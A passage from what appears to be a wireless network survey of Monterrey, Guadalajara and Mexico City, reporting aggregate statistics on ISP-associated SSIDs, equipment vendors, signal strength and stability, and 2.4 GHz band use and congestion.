

ISP deployments frequently exhibited standardized configuration patterns and recurring manufacturer identifiers. Our ISP deployment analysis revealed a high concentration of access points associated with major residential internet providers. Deployments associated with Infinitum, Totalplay and Izzi represented a substantial portion of the detected wireless infrastructure across all locations. These findings suggest a high degree of deployment standardization across networks associated with major residential internet providers. This observation was supported by the repeated presence of ISP-associated SSIDs such as “Infinitum”, “Totalplay”, and “Izzi”, combined with manufacturer identifiers frequently associated with consumer equipment, including Huawei, ZTE and other residential wireless equipment vendors.
It is important to note that, for this analysis, ISPs were primarily inferred from SSID naming conventions and manufacturer fingerprint data. A significant portion of the detected wireless networks fell into the “UNKNOWN/CUSTOM” category. This classification includes custom hotspots and networks whose naming conventions did not expose identifiable ISP-associated patterns. The findings suggest that many users and organizations (as we saw previously, approximately 66%) use custom network names, limiting direct provider attribution.
The following figure illustrates the distribution of ISP-associated wireless deployments in general.
To better understand this distribution, we took the most frequently observed ISPs by city.
Most frequently observed ISPs across the three cities (download)
Frequency and signal characteristics
We also analyzed wireless signal characteristics to evaluate coverage quality, signal strength, and frequency band utilization in the three cities. In dense urban environments, signal quality and frequency spectrum distribution can affect wireless reliability, client connectivity, roaming performance, and overall network efficiency.

Signal quality analysis revealed that a substantial portion of the detected access points operated under weak or very weak signal conditions. Monterrey had the highest percentage of very weak signals, with approximately 50% of detected deployments. Similar patterns were observed in Guadalajara and Mexico City, suggesting high-density wireless environments with overlapping coverage areas. Only a limited percentage of networks were classified within the very good or excellent signal categories across the three locations.

Signal stability analysis revealed that most detected wireless deployments exhibited stable beacon transmission behavior. More than 96% of the detected access points across all locations were classified as stable, while only a small percentage exhibited unstable or indeterminate signal behavior.
These findings imply that the majority of the wireless infrastructure observed during the assessment corresponded to permanently deployed access points rather than transient or intermittent wireless devices.

Frequency band analysis revealed the strong prevalence of 2.4 GHz wireless deployments across the three locations. More than 95% of the detected wireless networks operated within the 2.4 GHz spectrum, while only a small percentage of deployments were classified under the unknown or non-standard frequency categories. This uneven distribution reflects the continued prevalence of legacy-compatible wireless infrastructure and SOHO deployments.
These findings are consistent with dense urban wireless environments with large numbers of access points in restricted spectrum allocations.
Channel congestion and spectrum usage
Next, we analyzed wireless channel utilization to evaluate frequency spectrum congestion and channel allocation patterns across the three cities. Our analysis focused on the 2.4 GHz spectrum, where channel overlap and high access point density commonly produce interference and degraded wireless performance. In densely populated wireless environments, an excessive concentration of access points on a limited number of channels can lead to co-channel interference, packet collisions, reduced throughput, and degraded network stability.
